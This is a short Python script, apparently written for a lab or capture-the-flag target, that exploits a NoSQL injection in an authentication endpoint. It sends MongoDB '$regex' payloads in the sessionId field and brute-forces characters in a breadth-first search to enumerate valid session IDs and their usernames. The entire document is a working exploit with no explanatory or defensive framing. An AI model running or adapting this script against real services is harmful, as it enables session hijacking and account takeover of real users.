 1 import requests
2 import string
3 import json
4
5 url = "http://vuln.vm:32501/v1/auth/check"
6
7 alphabet = string.ascii_letters + string.digits
8 queue = ["^"]
9 valid_sessions = {}
10
11 def check_session(session_id):
12     headers = {
13         "Content-Type" : "application/json;charset=UTF-8",
14         "Connection" : "close"
15     }
16     payload = json.dumps({"sessionId": {"$regex": session_id}})
17     response = requests.post(url, headers=headers, data=payload)
18     return response.json()
19
20 # BFS to find valid sessions
21 while queue:
22     current_session = queue.pop(0)
23     for char in alphabet:
24         test_session = current_session + char + ".*"
25         response = check_session(test_session)
26         if "message" in response and response["message"] == "Session valid":
27             username = response.get("username", "")
28             valid_sessions[username] = test_session[1:-2]
29             # Add the next level of valid sessionIds to the queue
30             queue.append(current_session + char)
31
32 # Print valid sessions with usernames
33 for username, session in valid_sessions.items():
34     print(f"Username: {username}, Session: {session}")